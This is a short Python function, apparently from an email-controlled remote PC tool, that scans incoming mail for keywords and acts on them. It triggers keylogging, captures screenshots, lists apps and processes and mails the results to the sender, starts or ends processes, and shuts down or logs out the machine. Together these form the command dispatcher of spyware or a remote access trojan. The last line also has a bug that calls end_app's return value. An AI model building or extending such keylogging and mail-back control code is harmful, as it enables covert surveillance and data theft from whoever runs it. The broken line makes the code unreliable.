 1 def process_email(sender_email, body):
2     start = 0  # Define the start position in the string
3     end = len(body)  # Define the end position in the string
4
5     if body.find("KeyLog", start, end) != -1:
6         key_log(sender_email, body, start, end)
7
8     if body.find("ListApp", start, end) != -1:
9         sendMail.send_process_email(sender_email)
10
11     if body.find("Screenshot", start, end) != -1:
12         sendMail.send_screenshot_email(sender_email)
13
14     if body.find("Shut Down", start, end) != -1:
15         power_controller = powerController.powerController()
16         power_controller.shutdown()
17
18     if body.find("Log out", start, end) != -1:
19         power_controller = powerController.powerController()
20         power_controller.logout()
21
22     if body.find("ListProcess", start, end) != -1:
23         sendMail.send_bgProcess_email(sender_email)
24
25     if body.find("StartProcess", start, end) != -1:
26         start_process(sender_email, body)
27
28     if body.find("EndProcess", start, end) != -1:
29         end_process(sender_email, body)
30
31     if body.find("StartApp", start, end) != -1:
32         start_app(sender_email, body)
33
34     if body.find("EndApp", start, end) != -1:
35         end_app()(sender_email, body)